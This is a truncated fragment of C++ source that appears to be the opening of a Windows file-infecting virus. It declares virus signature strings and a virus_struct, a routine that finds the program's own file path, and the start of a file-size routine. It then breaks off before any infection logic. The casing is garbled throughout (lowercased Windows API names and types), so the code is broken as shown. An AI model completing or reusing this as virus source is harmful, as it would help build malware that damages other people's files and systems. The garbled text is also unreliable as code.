 #include "stdafx.h"

#include "windows.h"

#include "iostream.h"

#include "fstream.h"

const char * virus_temp_sig = "xxx";

const char * virus_sig ="xxx";

struct virus_struct

{

dword file_size;

char sig[4];

};

virus_struct v_s;

char * app_path()

{

char * path = (char *)malloc(1024);

hinstance hi = getmodulehandle(null);

getmodulefilename(hi,path,1024);

return path;

}

dword get_file_size(char *path)

{

win32_find_data fd;

findfirstfile(path,&fd);